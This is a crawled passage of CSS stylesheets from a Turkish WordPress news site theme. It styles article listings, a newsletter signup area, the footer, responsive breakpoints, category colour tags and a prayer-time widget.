height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
margin: 0px 15px 0px 0px;
float: left;
}
.kategoriilanlar .ilanliste figure img {
width: 100%;
height: 100%;
}
.kategoriilanlar .ilanliste time {
width: calc(100% - 285px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 0px 10px 5px 0px;
opacity: 0.7;
padding-top: 10px;
}
.kategoriilanlar .ilanliste figcaption {
width: calc(100% - 285px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 20px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 0px;
}
.kategoriilanlar .ilanliste p {
width: calc(100% - 285px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
display: block;
font-size: 16px;
font-weight: 300;
color: var(--siyah);
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.kategoriilanlar .ilanliste a:hover figcaption {
color: var(--kirmizi);
}

.kategoriilanlar2 .liste {
width: calc(33.333% - 13.333px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 20px;
background: #ffffff;
}
.kategoriilanlar2 .liste:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 0px;
}
.kategoriilanlar2 .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.kategoriilanlar2 .liste figure img {
width: 100%;
height: 100%;
}
.kategoriilanlar2 .liste a {
display: block;
}
.kategoriilanlar2 .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.kategoriilanlar2 .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.kategoriilanlar2 .liste a:hover figcaption {
color: var(--kirmizi);
}

#ilanDetayi .etiketler {
width: calc(100% - 200px);
height: auto;
overflow: hidden;
display: block;
float: left;
}
#ilanDetayi .etiketler a {
margin-top: 0px!important;
}
#ilanDetayi .basinno {
width: 200px;
height: 32px;
line-height: 32px;
overflow: hidden;
display: block;
font-size: 14px;
font-weight: 500;
margin-top: 20px;
float: left;
text-align: right;
}
#ilanDetayi .basinno strong {
font-size: 14px;
font-weight: 700;
}
#ilanDetayi .basinno span {
font-size: 14px;
font-weight: 500;
}





.yeniEkonomi {
width: calc(100% - 350px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-top: 20px;
background: #ffffff;
padding: 15px 15px 15px 15px;
}
.yeniEkonomi .listeleme {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-bottom: 15px;
}
.yeniEkonomi .listeleme:nth-of-type(2n) {
margin-right: 0px;
}
.yeniEkonomi .listeleme:nth-of-type(9n),
.yeniEkonomi .listeleme:nth-of-type(10n) {
margin-bottom: 0px;
}
.yeniEkonomi .listeleme figure {
width: 150px;
height: 102px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
float: left;
margin-right: 15px;
margin-left: 0px;
}
.yeniEkonomi .listeleme figure img {
width: 100%;
height: 100%;
}
.yeniEkonomi .listeleme figcaption {
width: calc(100% - 165px);
height: 66px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin-top: 2px;
}
.yeniEkonomi .listeleme time {
width: calc(100% - 165px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 5px;
opacity: 0.7;
}
.yeniEkonomi .listeleme a:hover figcaption {
color: var(--kirmizi);
}

.fgIcerik {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px;
background: #ffffff;
margin-bottom: 20px;
}
.fgIcerik:last-child {
margin-bottom: 40px;
}
.fgIcerik figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin-top: 15px;
}
.fgIcerik figure img {
width: auto;
display: block;
height: auto;
max-width: 100%;
max-height: 100%;
}
.fgIcerik img {
width: auto;
display: block;
height: auto;
max-width: 100%;
max-height: 100%;
}
.fgIcerik strong {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
padding: 5px 20px;
background: #191919;
color: #ffffff;
font-size: 16px;
font-weight: 700;
border-radius: 3px;
margin-right: 10px;
}
.fgIcerik p {
width: 100%;
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
color: var(--siyah);
font-size: 20px;
font-weight: 300;
}








#bultenAlani {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 40px 0px;
background: radial-gradient(circle at 1% 52%,rgba(139,139,139,.05) 0%,rgba(139,139,139,.05) 50%,rgba(21,21,21,.05) 50%,rgba(21,21,21,.05) 100%),radial-gradient(circle at 41% 28%,rgba(81,81,81,.05) 0%,rgba(81,81,81,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),radial-gradient(circle at 48% 1%,rgba(93,93,93,.05) 0%,rgba(93,93,93,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),linear-gradient(255deg,#9d2610,#d73516);
background-repeat: no-repeat;
background-size: cover;
}
#bultenAlani img {
width: 161px;
height: 42px;
max-height: 42px;
overflow: hidden;
display: block;
float: left;
margin-right: 20px;
padding-right: 20px;
border-right: 1px solid #ffffff;
}
#bultenAlani p {
width: calc(100% - 600px);
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
font-size: 14px;
font-weight: 300;
color: #ffffff;
}
#bultenAlani .eBultenAbone {
width: calc(378px - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
#bultenAlani .eBultenAbone p {
width: 100%;
height: auto;
overflow: hidden;
display: block;
font-size: 14px;
color: var(--beyaz);
margin: 10px 0px 0px 0px;
text-align: center;
}
#bultenAlani .eBultenAbone input {
width: calc(100% - 80px);
height: 40px;
overflow: hidden;
display: block;
position: relative;
float: left;
border-left: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
border-right: 0px;
outline: none;
padding: 0px 15px 0px 15px;
margin: 0px 0px 0px 0px;
background: transparent;
color: #ffffff;
font-size: 14px;
font-weight: 500;
-webkit-border-top-left-radius: 2px;
-webkit-border-bottom-left-radius: 2px;
-moz-border-radius-topleft: 2px;
-moz-border-radius-bottomleft: 2px;
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
#bultenAlani .eBultenAbone input::placeholder {
color: #ffffff;
}
#bultenAlani .eBultenAbone button {
width: 48px;
height: 42px;
line-height: 42px;
overflow: hidden;
display: block;
position: relative;
border: 0px;
outline: none;
background: none;
text-align: left;
cursor: pointer;
border-right: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
border-left: 0px;
-webkit-border-top-right-radius: 2px;
-webkit-border-bottom-right-radius: 2px;
-moz-border-radius-topright: 2px;
-moz-border-radius-bottomright: 2px;
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
#bultenAlani .eBultenAbone button i {
line-height: 40px;
font-size: 20px;
color: #ffffff;
}
footer {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 60px 0px;
background: #ffffff;
}
footer .nav {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
padding-right: 20px;
margin-top: 30px;
}
footer .nav:last-child {
padding-right: 0px;
}
footer .nav strong {
display: none;
}
footer .nav ul {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
footer .nav ul li {
width: calc(50% - 8px);
height: auto;
line-height: 1.8;
overflow: hidden;
display: block;
list-style: none;
float: left;
margin-right: 16px;
}
footer .nav ul li:nth-of-type(2n) {
margin-right: 0px;
}
footer .nav ul li a {
font-size: 14px;
font-weight: 500;
color: var(--siyah);
}
footer .nav ul li a:hover {
color: var(--kirmizi);
}

footer .copyright {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
border-top: 1px solid #dedede;
padding: 20px 0px 0px 0px;
margin: 20px 0px 0px 0px;
}
footer .copyright p {
font-size: 14px;
font-weight: 500;
line-height: 1.4;
color: var(--siyah);
}

footer .store {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
text-align: center;
}
footer .store a {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
position: relative;
margin-right: 20px;
border: 1px solid #dedede;
padding: 5px 15px 5px 15px;
text-align: center;
}
footer .store a:last-child {
margin-right: 0px;
}
footer .store a img {
width: auto;
height: 28px;
}

footer .sosyalMedya {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin-top: 40px;
margin-bottom: 10px;
}
footer .sosyalMedya a {
width: 42px;
height: 42px;
line-height: 42px;
display: inline-block;
font-size: 22px;
margin: 0px 10px;
color: var(--siyah);
border-radius: 2px;
}
footer .sosyalMedya a:hover:nth-of-type(1n) {
color: #ffffff;
background: #3a5b98;
}
footer .sosyalMedya a:hover:nth-of-type(2n) {
color: #ffffff;
background: #26ccff;
}
footer .sosyalMedya a:hover:nth-of-type(3n) {
color: #ffffff;
background: #a238a9;
}
footer .sosyalMedya a:hover:nth-of-type(4n) {
color: #ffffff;
background: #e00606;
}
footer .sosyalMedya a:hover:nth-of-type(5n) {
color: #ffffff;
background: #ff7278;
}
footer .sosyalMedya a:hover:nth-of-type(6n) {
color: #ffffff;
background: #ef911c;
}

footer .sosyalMedya a:last-child {
margin-right: 0px;
}


@media screen and (min-width: 981px) and (max-width: 1366px) {
.reklamCerceve #sagdasabit {
left: 1070px;
}
.reklamCerceve #soldasabit {
right: 1070px;
}
header .logo {
width: 192px;
height: 50px;
margin-top: 5px;
}
header .menu {
width: calc(100% - 223px);
}
header .menu ul li a {
font-size: 14px;
}
.ortala {
width: calc(100% - 40px);
max-width: calc(1060px - 40px);
}
.icerikBir .liste {
min-height: 288px;
}
.icerikBir .liste:nth-of-type(4n),
.icerikBir .liste:nth-of-type(5n),
.icerikBir .liste:nth-of-type(6n),
.icerikBir .liste:nth-of-type(7n) {
min-height: 234px;
}
.icerikIki .liste,
.icerikBes .liste {
min-height: 228px;
}
.icerikDort .spor .liste {
min-height: 224px;
}

.videoGaleri .sag .scrollbar{
height: 350px;
}
.videoGaleri .sol .listeleme figure img {
height: 350px;
}

.kategoriListe2 .liste figure {
width: 325px;
height: 183px;
}
.kategoriListe2 .liste time,
.kategoriListe2 .liste figcaption,
.kategoriListe2 .liste p {
width: calc(100% - 300px);
}

.kategoriListe2 .liste figure {
width: 275px;
height: 155px;
}
.kategoriListe2 .liste figcaption {
font-size: 18px;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.kategoriListe2 .liste p {
width: calc(100% - 305px);
height: 40px;
-webkit-line-clamp: 2;
font-size: 15px;
line-height: 1.3;
}

.haberDetay .bilgi h1 {
font-size: 3em;
}
.haberDetay .bilgi h2 {
font-size: 1.7em;
}


.kategori .biyografiler .biyografi figure {
width: 180px;
height: 117px;
}
.kategori .biyografiler .biyografi figcaption {
width: calc(100% - 274px);
font-size: 18px;
font-weight: 700;
}
.kategori .biyografiler .biyografi p {
width: calc(100% - 274px);
height: auto;
line-height: 1.3;
font-size: 15px;
-webkit-line-clamp: 3;
}









}

@media screen and (max-width: 980px) {
.reklamCerceve,
.reklamCerceve2 {
display: none;
}

header .logo {
width: calc(100% - 50px);
height: 100%;
float: left;
margin-right: 20px;
}
header .menu {
display: none;
}

.manset {
width: calc(100% - 0px)!important;
float: none;
margin-right: 0px!important;
padding-bottom: 0px!important;
}
.mansetDevami {
width: 100%!important;
margin-left: 0px;
float: none;
padding-top: 20px;
padding-bottom: 10px;
}
.mansetDevami .listeleme {
width: calc(50% - 20px)!important;
float: left;
padding: 12px 10px 0px 10px;
}

.icerikBir .liste {
width: calc(100% - 0px);
}
.icerikBir .liste:nth-of-type(2n),
.icerikBir .liste:nth-of-type(3n),
.icerikBir .liste:nth-of-type(4n),
.icerikBir .liste:nth-of-type(5n),
.icerikBir .liste:nth-of-type(6n),
.icerikBir .liste:nth-of-type(7n) {
width: calc(33.333% - 14px);
}
.icerikBir .liste:nth-of-type(3n) {
margin-right: 20px;
}
.icerikBir .liste:nth-of-type(4n) {
margin-right: 0px;
}
.icerikIki {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.dikReklam {
width: calc(100% - 0px);
height: auto;
}
.videoGaleri .sol .listeleme figure img {
height: 283px;
}
.videoGaleri .sag .scrollbar {
width: 100%;
height: 280px;
}
.icerikUc .listeleme figure {
width: 120px;
}
.icerikUc .listeleme figcaption,
.icerikUc .listeleme time {
width: calc(100% - 135px);
}
.icerikDort .spor {
width: calc(100% - 0px);
float: none;
margin: 0px 0px 0px 0px;
}
.icerikDort .puanDurumu {
width: calc(100% - 30px)!important;
}
.anacanliSonuc {
width: 100%!important;
}
.anacanliSonuc a {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.anacanliSonuc a img {
display: inline-table;
}
#bultenAlani p {
width: calc(100% - 502px);
}
#bultenAlani .eBultenAbone {
width: calc(280px - 0px);
}

.kategoriListe2 .siteSol {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.kategoriListe2 .siteSag {
display: none;
}


.haberDetay .bilgi h1 {
font-size: 2.5em;
}
.haberDetay .bilgi h2 {
font-size: 1.5em;
line-height: 1.4;
font-weight: 300;
}
.haberDetay article .ilgiliHaber figure,
.haberDetay article .ilgiliGaleri figure {
width: 210px;
height: 140px;
}
.haberDetay article .ilgiliHaber div,
.haberDetay article .ilgiliGaleri div {
width: calc(100% - 250px);
height: 120px;
padding: 20px 20px 0px 20px;
}
.haberDetay article .ilgiliHaber div h3,
.haberDetay article .ilgiliGaleri div h3 {
font-size: 20px;
}

.kategori .siteSol {
width: calc(100% - 0px);
margin-right: 0px;
float: none;
}
.kategori .siteSag {
width: calc(100% - 0px);
margin-right: 0px;
float: none;
}
.sagReklam {
width: 100%;
text-align: center;
}

.sagKurular ul li {
width: calc(33.333% - 44px);
height: auto;
overflow: hidden;
display: block;
padding: 15px 15px 15px 15px;
}
.sagKurular ul li:nth-of-type(2n) {
margin: 0px 20px 20px 0px;
}
.sagKurular ul li:nth-of-type(3n) {
margin: 0px 0px 20px 0px;
}

.vizyonkategori .anaviz {
width: calc(33.333% - 30px);
padding: 10px 10px 5px 10px;
margin: 0px 15px 15px 0px;
}
.vizyonkategori .anaviz:nth-of-type(3n),
.vizyonkategori .anaviz:nth-of-type(12n) {
margin: 0px 0px 15px 0px!important;
}
.vizyonkategori .anaviz:nth-of-type(4n) {
margin-right: 15px;
}
#videoGaleri.haberDetay article .videoIc iframe,
#videoGaleri.haberDetay article .videoIc video,
#videoGaleri.haberDetay article .videoIc embed {
width: 100%;
height: 400px;
}

#fotoGaleri.haberDetay .fotoSol {
width: calc(100% - 0px);
float: left;
margin-right: 0px;
}

#fotoGaleri.haberDetay .fotoSag {
width: calc(100% - 0px);
}


.videoGaleri .sol {
width: calc(100% - 0px);
float: none;
margin: 0px 0px 0px 0px;
}
.videoGaleri .sag {
width: 100%;
margin-top: 5px;
}
.haberDetay .siteSag,
.haberDetay .siteSol,
.vizyonkategori .siteSol {
width: calc(100% - 0px);
height: auto;
float: none;
margin-right: 0px;
}
.haberDetay .sagReklam:nth-of-type(1n) {
display: block;
}
.haberDetay .sagReklam.sag2r {
display: none;
}
.haberDetay .kayanReklam,
.haberDetay .sagSondk,
.haberDetay .sagKurular,
.vizyonkategori .siteSag {
display: none;
}

.sayfaSol {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.sayfaSag {
width: calc(100% - 0px);
margin-top: 20px;
}

.yeniEkonomi {
width: calc(100% - 30px);
float: none;
margin-right: 0px;
padding: 15px 15px 15px 15px;
}

#fogal2 {
display: block;
}
#fogal2 .siteSag {
display: none;
}
#fogal2 .siteSol {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}


}

@media screen and (max-width: 768px) {

.kutular a div i {
font-size: 20px!important;
}
.kutular a div strong {
width: 70px!important;
font-size: 14px!important;
}
#mansetSol {
width: calc(100% - 0px)!important;
float: none!important;
margin-right: 0px!important;
}
#mansetSag {
width: calc(100% - 0px)!important;
margin-top: 20px!important;
}
.manset figure img {
height: 373px!important;
}
.mansetSol figure img,
.mansetSag figure img {
height: 330px!important;
}
#mansetSol,
#mansetSag {
background: #000000;
}
.icerikUc {
width: calc(100% - 0px);
float: none;
}
.dikReklam160 {
width: calc(100% - 0px);
height: auto;
float: none;
margin: 20px 0px 0px 0px;
}


.aburcReklam {
width: calc(100% - 0px);
margin: 0px 0px 15px 0px;
float: none;
background: #ffffff;
}
.anaBurclar {
width: calc(100% - 30px)!important;
}
.anaBurclar .anaBurc figure,
.anaBurclar .anaBurc figure img {
width: 26px!important;
height: 26px!important;
}
.anaBurclar .anaBurc figcaption {
font-size: 12px!important;
}

.kategoriListe2 .liste {
margin-bottom: 10px;
}
.kategoriListe2 .liste figure {
width: 249px;
height: 140px;
}
.kategoriListe2 .liste time,
.kategoriListe2 .liste figcaption,
.kategoriListe2 .liste p {
width: calc(100% - 275px);
}
.kategoriListe2 .liste p {
display: none;
}
.kategori .biyografiler .biyografi figure {
width: 180px;
height: 117px;
}
.kategori .biyografiler .biyografi figcaption {
width: calc(100% - 274px);
font-size: 18px;
font-weight: 700;
}
.kategori .biyografiler .biyografi p {
width: calc(100% - 195px);
height: auto;
line-height: 1.3;
font-size: 15px;
-webkit-line-clamp: 3;
}
.konuiciReklam {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
float: none;
margin-right: 0px;
margin-bottom: 20px;
}
#bultenAlani img {
margin-bottom: 15px;
}
#bultenAlani p {
width: calc(100% - 202px);
margin-right: 0px;
margin-bottom: 15px;
}
#bultenAlani .eBultenAbone {
width: calc(100% - 0px);
}


#resmiilan .resmiilan {
width: calc(50% - 8px);
margin-top: 15px;
margin-right: 15px;
}
#resmiilan .resmiilan:nth-of-type(2n) {
margin-right: 0px;
}

.yeniEkonomi .listeleme {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
margin-bottom: 15px;
}


footer .nav {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
margin-top: 15px;
}
footer .nav strong {
width: calc(100% - 30px);
height: 50px;
line-height: 50px;
overflow: hidden;
display: block;
cursor: pointer;
background: var(--siyahBG);
color: var(--beyaz);
padding: 0px 15px;
font-size: 16px;
}
footer .nav:nth-of-type(1n) strong {
display: block;
}
footer .nav ul {
width: calc(100% - 30px);
padding: 0px 15px;
max-height: 0;
overflow:hidden;
transition: max-height 0.5s ease-out;
margin-top: 10px;
}
footer .nav strong:after {
width: 20px!important;
height: auto;
content: "+";
float: right;
background: transparent;
left: calc(100% - 20px);
}
footer .nav.open strong:after {
content: "-";
width: 20px!important;
height: auto;
float: right;
background: transparent;
left: calc(100% - 20px);
}
footer .nav.open ul {
height:auto;
max-height: 500px;
transition: max-height 0.5s ease-in !important;
}
footer .nav:last-child strong {
display: block;
}
footer .nav ul li:last-child {
margin-bottom: 15px;
}
footer .nav .adresBilgileri {
margin-bottom: 0px;
}
}

@media screen and (max-width: 640px) {
.top40 {
margin-top: 20px;
}
.top20 {
margin-top: 20px;
}
.ortala {
width: calc(100% - 20px);
max-width: calc(1180px - 20px);
padding: 0px 10px;
}
.gizle {
display: none!important;
}
.manset {
background: #000000;
}
.manset figure img {
width: 100%;
height: 250px!important;
}
.manset figcaption {
width: calc(100% - 30px)!important;
bottom: 10px!important;
left: 15px!important;
font-size: 18px!important;
position: relative!important;
}
.manset strong {
display: none!important;
}
.manset time {
left: 15px!important;
position: relative!important;
bottom: 0px!important;
}
.manset .swiper-pagination-bullet {
font-size: 12px!important;
}
.mansetDevami {
padding-top: 15px!important;
}
.mansetDevami .listeleme {
width: calc(100% - 30px)!important;
float: none!important;
padding: 12px 15px 0px 15px!important;
}

.kutular a {
width: calc(33.333% - 10px)!important;
margin: 0px 15px 0px 0px!important;
}
.kutular a:nth-of-type(3n) {
margin: 0px 0px 0px 0px!important;
}
.kutular a:nth-of-type(4n),
.kutular a:nth-of-type(5n) {
margin: 15px 15px 0px 0px!important;
}
.kutular a:nth-of-type(6n) {
margin: 15px 0px 0px 0px!important;
}
.kutular a div i {
font-size: 20px!important;
}
.kutular a div strong {
width: 70px!important;
font-size: 14px!important;
}

.mansetSol figure img,
.mansetSag figure img {
height: 230px!important;
}
.mansetSol figcaption,
.mansetSag figcaption {
bottom: 10px!important;
left: 15px!important;
font-size: 18px!important;
position: relative!important;
}
.mansetSol strong,
.mansetSag strong {
display: none!important;
}
.mansetSol time,
.mansetSag time {
left: 15px!important;
position: relative!important;
bottom: 0px!important;
}

.anaBaslik h2 {
font-size: 20px;
padding-right: 15px;
}
.anaBaslik div {
height: 5px;
bottom: 5px;
}
.anaBaslik a {
font-size: 10px;
bottom: 3px;
padding-left: 15px;
}
.listeReklam {
max-height: 100%!important;
padding: 0px 0px 0px 0px!important;
}
.icerikBir .liste,
.icerikIki .liste,
.icerikDort .spor .liste {
width: calc(100% - 30px)!important;
padding: 15px 15px 15px 15px;
margin-top: 5px;
margin-right: 0px;
}
.icerikBir .liste figure,
.icerikIki .liste figure,
.icerikDort .spor .liste figure {
width: 120px;
height: 102px;
float: left;
margin-right: 15px;
}
.icerikBir .liste figcaption,
.icerikBir .liste time,
.icerikIki .liste figcaption,
.icerikIki .liste time,
.icerikDort .spor .liste figcaption,
.icerikDort .spor .liste time {
width: calc(100% - 135px);
}

.anaBurclar .anaBurc {
width: calc(25% - 0px)!important;
}
.videoGaleri .sol {
margin-bottom: 15px;
border-bottom: 1px solid rgb(255 255 255 / 25%);
padding-bottom: 15px;
}
.videoGaleri .sol .listeleme figcaption {
font-size: 18px;
left: 0px;
position: relative;
bottom: 0px;
}
.videoGaleri .sol .listeleme time {
left: 0px;
position: relative;
bottom: 0px;
}

#anaVizyon {
padding: 20px 0px 30px 0px!important;
}
#anaVizyon h2 {
width: calc(100% - 0px);
padding: 0px 0px 30px 0px!important;
font-size: 18px!important;
letter-spacing: 5px!important;
}

#bultenAlani {
text-align: center;
}
#bultenAlani img {
float: none;
margin-right: 0px;
padding-right: 0px;
border-right: 0px;
display: inline-table;
}
#bultenAlani p {
width: calc(100% - 0px);
margin-right: 0px;
margin-bottom: 15px;
}

.icerikDort .spor .liste time {
margin: 0px 10px 5px 10px;
}

.kategoriListe .liste {
width: calc(100% - 0px);
float: none;
margin-bottom: 10px;
margin-right: 0px;
}
.kategoriListe .liste figure {
width: 120px;
height: 120px;
float: left;
margin-right: 15px;
}
.kategoriListe .liste time,
.kategoriListe .liste figcaption {
width: calc(100% - 140px);
}
.kategoriListe .liste:nth-of-type(3n) {
margin-bottom: 10px;
}
.kategoriListe .liste time {
margin: 0px 10px 5px 10px;
padding-top: 10px;
}

.kategoriListe2 .liste figure {
width: 177px;
height: 100px;
}
.kategoriListe2 .liste time,
.kategoriListe2 .liste figcaption,
.kategoriListe2 .liste p {
width: calc(100% - 195px);
}
.kategoriListe2 .liste figcaption {
font-size: 16px;
line-height: 1.4;
}
.kategoriListe2 .liste p {
display: none;
}

.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n) {
width: calc(100% - 150px);
font-size: 18px;
padding-left: 30px;
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before {
width: 10px;
height: 4px;
top: calc(50% - 2px);
left: 15px;
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
width: 10px;
height: 4px;
top: calc(50% - 2px);
}
.haberDetay .bilgi ul.breadcrumbs p {
width: 120px;
line-height: 1.6;
font-size: 12px;
}


.haberDetay .bilgi h1 {
font-size: 2em;
}
.haberDetay .bilgi h2 {
font-size: 1.5em;
line-height: 1.4;
font-weight: 300;
}

.haberDetay .tarih strong {
width: calc(100% - 0px);
float: none;
font-size: 12px;
}


.haberDetay article p {
font-size: 1.3em;
line-height: 1.4;
font-weight: 300;
}
.haberDetay article .ilgiliHaber figure,
.haberDetay article .ilgiliGaleri figure {
display: none;
}
.haberDetay article .ilgiliHaber div,
.haberDetay article .ilgiliGaleri div {
width: calc(100% - 40px);
height: auto;
padding: 20px 20px 20px 20px;
}
.haberDetay article .ilgiliHaber div h3,
.haberDetay article .ilgiliGaleri div h3 {
height: 50px;
-webkit-line-clamp: 2;
}
.ilginiziCekebilir {
width: calc(100% - 30px);
padding: 15px 15px 15px 15px;
margin-top: 40px;
}
.ilginiziCekebilir ul li {
width: calc(100% - 20px);
padding: 10px 10px 10px 10px;
}
.ilginiziCekebilir ul li a {
font-size: 14px;
}
.haberDetay article .etiketler a {
height: 28px;
line-height: 28px;
font-size: 12px;
padding: 0px 10px;
}
.kategori .biyografiler .biyografi {
margin-bottom: 10px;
}
.kategori .biyografiler .biyografi figure {
width: 150px;
height: 97px;
}
.kategori .biyografiler .biyografi figcaption {
width: calc(100% - 274px);
font-size: 16px;
font-weight: 700;
-webkit-line-clamp: 1;
}
.kategori .biyografiler .biyografi p {
width: calc(100% - 195px);
height: auto;
line-height: 1.3;
font-size: 15px;
-webkit-line-clamp: 2;
}
.sagKurular ul li div {
width: calc(100% - 0px);
}
.sagKurular ul li div strong {
width: 75px;
font-size: 14px;
}

.kategori.ekonomi .katliste .liste {
width: calc(100% - 0px);
float: none;
margin-bottom: 10px;
margin-right: 0px;
}
.kategori.ekonomi .katliste .liste figure {
width: 120px;
height: 120px;
float: left;
margin-right: 15px;
}
.kategori.ekonomi .katliste .liste time,
.kategori.ekonomi .katliste .liste figcaption {
width: calc(100% - 140px);
}
.kategori.ekonomi .katliste .liste:nth-of-type(3n) {
margin-bottom: 10px;
}
.kategori.ekonomi .katliste .liste time {
margin: 0px 10px 5px 10px;
padding-top: 10px;
}
.vizyonkategori .anaviz figure img {
height: 177px;
}

.kategoriilanlar2 .liste {
width: calc(50% - 13.333px);
margin-bottom: 20px;
margin-right: 20px;
}
.kategoriilanlar2 .liste:nth-of-type(2n) {
margin-bottom: 20px;
margin-right: 0px!important;
}
.kategoriilanlar2 .liste:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 20px;
}










footer .sosyalMedya {
margin-top: 30px;
margin-bottom: 10px;
}
footer .sosyalMedya a {
width: 36px;
height: 36px;
line-height: 36px;
display: inline-block;
font-size: 18px;
margin: 0px 5px;
}
footer {
padding: 0px 0px 30px 0px;
}
footer .nav {
padding-right: 0px;
}
}

@media screen and (max-width: 400px) {
.videoGaleri .sol {
margin-bottom: 15px;
}
.videoGaleri .sol .listeleme figure img {
height: 185px;
}
.videoGaleri .sol .listeleme figcaption {
font-size: 18px;
left: 0px;
position: relative;
bottom: 0px;
}
.videoGaleri .sol .listeleme time {
left: 0px;
position: relative;
bottom: 0px;
}



}


--- FILE ---
content_type: text/css
request_url: https://www.gundemadana.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0
body_size: 12202
content:
[data-control="resmi ilanlar"],
[data-control="Resmi İlanlar"],
[data-control="RESMİ İLANLAR"] {
background: #d73516!important;
}
[data-control="Yazarlar"] {
background: #7e7e7e!important;
}
[data-control="yorum"] {
background: #585858!important;
}
[data-control="gündem"],
[data-control="GÜNDEM"] {
background: #d73516!important;
}
[data-control="dunya"],
[data-control="DÜNYA"] {
background: #ffa500!important;
}
[data-control="ekonomi"],
[data-control="EKONOMİ"] {
background: #0d72ad!important;
}
[data-control="siyaset"],
[data-control="SİYASET"] {
background: #7a0606!important;
}
[data-control="spor"],
[data-control="SPOR"] {
background: #0ba22e!important;
}
[data-control="magazin"],
[data-control="MAGAZİN"] {
background: #3f3077!important;
}
[data-control="sağlık"],
[data-control="SAĞLIK"] {
background: #2fbfba!important;
}
[data-control="teknoloji"],
[data-control="TEKNOLOJİ"] {
background: #ff5e14!important;
}
[data-control="vizyondakiler"],
[data-control="VİZYONDAKİLER"] {
background: #e4ba21!important;
}
[data-control="foto galeri"],
[data-control="FOTO GALERİ"] {
background: #217a72!important;
}
[data-control="Asayiş"],
[data-control="ASAYİŞ"] {
background: #01a59f!important;
}

.sahurIftar {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 20px 20px;
margin: 15px 0px 0px 0px;
background: rgb(6,109,79);
background: linear-gradient(90deg, rgba(6,109,79,1) 35%, rgba(56,147,73,1) 100%);
}
.sahurIftar:before {
width: 214px;
height: 68px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 1;
bottom: 0px;
right: 0px;
background-image: url(/wp-content/themes/theHaberV8/images/camii_1.png);
opacity: 0.2;
background-position: center;
background-repeat: no-repeat;
}
select#citySelect {
width: calc(200px - 0px);
height: 38px;
line-height: 38px;
overflow: hidden;
display: block;
float: left;
position: relative;
padding: 0px 5px;
z-index: 99;
border: 1px solid rgb(255 255 255 / 20%);
outline: none;
background: transparent;
border-radius: 3px;
font-size: 16px;
color: #ffffff;
}
select#citySelect option {
font-size: 14px;
color: #131313;
}
.sahurIftarvakti {
width: auto;
height: 38px;
line-height: 38px;
overflow: hidden;
display: block;
